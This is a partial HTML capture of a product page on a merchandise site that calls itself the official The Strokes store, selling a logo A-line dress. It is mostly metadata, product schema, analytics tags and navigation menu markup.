

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thestrokesshop.com/product/the-strokes-merch-the-strokes-logo-a-line-dress-2
body_size: 26935
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/thestrokesshop.com/uploads/T-shirt Collection - 2024-05-20T151807.477.png">
    <meta name="csrf-token" content="">
    <title>The Strokes Merch The Strokes Logo A-Line Dress | The Strokes Shop - Official The Strokes Merchandise Store</title>

            
        <meta property="og:title" content="The Strokes Merch The Strokes Logo A-Line Dress | The Strokes Shop - Official The Strokes Merchandise Store" />
    
    <meta property="og:description" content="Loose swing shape for an easy, flowy fit
Sizes run large, so order a size down from your usual
Print covers entire front and back panel with your chosen design, by an independent artist
97% polyester, 3% elastane woven dress fabric with silky handfeel
Note that due to the production process, the placement of the print may vary slightly from the preview
The third party printer of this product is evaluated according to International Labor Organization standards" />
    <meta name="description" content="Loose swing shape for an easy, flowy fit
Sizes run large, so order a size down from your usual
Print covers entire front and back panel with your chosen design, by an independent artist
97% polyester, 3% elastane woven dress fabric with silky handfeel
Note that due to the production process, the placement of the print may vary slightly from the preview
The third party printer of this product is evaluated according to International Labor Organization standards" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/312/aldr,x1440,front-c,168,326,600,600-bg,f8f8f8.jpg" /> 
    <meta property="og:url" content="https://thestrokesshop.com/product/the-strokes-merch-the-strokes-logo-a-line-dress-2" />
    <link rel="canonical" href="https://thestrokesshop.com/product/the-strokes-merch-the-strokes-logo-a-line-dress-2" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "The Strokes Merch The Strokes Logo A-Line Dress",
    "description": "Loose swing shape for an easy, flowy fit\nSizes run large, so order a size down from your usual\nPrint covers entire front and back panel with your chosen design, by an independent artist\n97% polyester, 3% elastane woven dress fabric with silky handfeel\nNote that due to the production process, the placement of the print may vary slightly from the preview\nThe third party printer of this product is evaluated according to International Labor Organization standards",
    "url": "https://thestrokesshop.com/product/the-strokes-merch-the-strokes-logo-a-line-dress-2",
    "image": "https://lunar-merch.b-cdn.net/thestrokesshop.com/media/312/aldr,x1440,front-c,168,326,600,600-bg,f8f8f8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://thestrokesshop.com/product/the-strokes-merch-the-strokes-logo-a-line-dress-2",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "The Strokes Shop - Official The Strokes Merchandise Store"
        },
        "price": "29.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.4,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "159867240-US-a-line-dress",
    "category": "The Strokes Dresses"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://thestrokesshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://thestrokesshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://thestrokesshop.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="kJ3nRVQl13wMLU86oWMV8mMM1DLNx5CGx31z7anC3WY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K6H5L9YMZ5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K6H5L9YMZ5');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://thestrokesshop.com" class="relative block">
                    <span class="sr-only">The Strokes Shop - Official The Strokes Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/thestrokesshop.com/uploads/T-shirt Collection - 2024-05-20T151807.4772.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://thestrokesshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://thestrokesshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thestrokesshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thestrokesshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://thestrokesshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thestrokesshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thestrokesshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thestrokesshop.com/collections/the-strokes-cloth" class="block text-sm font-medium">The Strokes Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-t-shirts" class="font-light rounded text-sm">The Strokes T-Shirts</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-hoodies" class="font-light rounded text-sm">The Strokes Hoodies</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-sweatshirts" class="font-light rounded text-sm">The Strokes Sweatshirts</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-hats-caps" class="font-light rounded text-sm">The Strokes Hats &amp; Caps</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-dresses" class="font-light rounded text-sm">The Strokes Dresses</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-socks" class="font-light rounded text-sm">The Strokes Socks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thestrokesshop.com/collections/the-strokes-accessories" class="block text-sm font-medium">The Strokes Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-face-masks" class="font-light rounded text-sm">The Strokes Face Masks</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-zipper-pouches" class="font-light rounded text-sm">The Strokes Zipper Pouches</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-mugs" class="font-light rounded text-sm">The Strokes Mugs</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-mouse-pads" class="font-light rounded text-sm">The Strokes Mouse Pads</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-backpacks" class="font-light rounded text-sm">The Strokes Backpacks</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-bags" class="font-light rounded text-sm">The Strokes Bags</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-notebook" class="font-light rounded text-sm">The Strokes Notebook</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-pins" class="font-light rounded text-sm">The Strokes Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thestrokesshop.com/collections/the-strokes-cases" class="block text-sm font-medium">The Strokes Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-iphone-cases" class="font-light rounded text-sm">The Strokes iPhone Cases</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-samsung-cases" class="font-light rounded text-sm">The Strokes Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thestrokesshop.com/collections/the-strokes-decoration" class="block text-sm font-medium">The Strokes Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-posters" class="font-light rounded text-sm">The Strokes Posters</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-puzzles" class="font-light rounded text-sm">The Strokes Puzzles</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-pillows" class="font-light rounded text-sm">The Strokes Pillows</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-comforters" class="font-light rounded text-sm">The Strokes Comforters</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-duvet-covers" class="font-light rounded text-sm">The Strokes Duvet Covers</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-throw-blankets" class="font-light rounded text-sm">The Strokes Throw Blankets</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-bath-mats" class="font-light rounded text-sm">The Strokes Bath Mats</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-shower-curtains" class="font-light rounded text-sm">The Strokes Shower Curtains</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-tapestries" class="font-light rounded text-sm">The Strokes Tapestries</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thestrokesshop.com/collections/the-strokes-workout-gear" class="block text-sm font-medium">The Strokes Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-tank-tops" class="font-light rounded text-sm">The Strokes Tank Tops</a>
                                                                                                            <a href="https://thestrokesshop.com/collections/the-strokes-leggings" class="font-light rounded text-sm">The Strokes Leggings</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thestrokesshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thestrokesshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-cloth" class="flex justify-between items-center hover:underline grow">The Strokes Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-t-shirts" class="flex justify-between items-center hover:underline grow">The Strokes T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-hoodies" class="flex justify-between items-center hover:underline grow">The Strokes Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-sweatshirts" class="flex justify-between items-center hover:underline grow">The Strokes Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-hats-caps" class="flex justify-between items-center hover:underline grow">The Strokes Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-dresses" class="flex justify-between items-center hover:underline grow">The Strokes Dresses</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-socks" class="flex justify-between items-center hover:underline grow">The Strokes Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-accessories" class="flex justify-between items-center hover:underline grow">The Strokes Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-face-masks" class="flex justify-between items-center hover:underline grow">The Strokes Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-zipper-pouches" class="flex justify-between items-center hover:underline grow">The Strokes Zipper Pouches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-mugs" class="flex justify-between items-center hover:underline grow">The Strokes Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-mouse-pads" class="flex justify-between items-center hover:underline grow">The Strokes Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-backpacks" class="flex justify-between items-center hover:underline grow">The Strokes Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-bags" class="flex justify-between items-center hover:underline grow">The Strokes Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-notebook" class="flex justify-between items-center hover:underline grow">The Strokes Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-pins" class="flex justify-between items-center hover:underline grow">The Strokes Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-cases" class="flex justify-between items-center hover:underline grow">The Strokes Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-iphone-cases" class="flex justify-between items-center hover:underline grow">The Strokes iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-samsung-cases" class="flex justify-between items-center hover:underline grow">The Strokes Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-decoration" class="flex justify-between items-center hover:underline grow">The Strokes Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-posters" class="flex justify-between items-center hover:underline grow">The Strokes Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-puzzles" class="flex justify-between items-center hover:underline grow">The Strokes Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-pillows" class="flex justify-between items-center hover:underline grow">The Strokes Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-comforters" class="flex justify-between items-center hover:underline grow">The Strokes Comforters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-duvet-covers" class="flex justify-between items-center hover:underline grow">The Strokes Duvet Covers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-throw-blankets" class="flex justify-between items-center hover:underline grow">The Strokes Throw Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-bath-mats" class="flex justify-between items-center hover:underline grow">The Strokes Bath Mats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-shower-curtains" class="flex justify-between items-center hover:underline grow">The Strokes Shower Curtains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-tapestries" class="flex justify-between items-center hover:underline grow">The Strokes Tapestries</a>

            </div>

    </li>
                    </ul>
    </li>
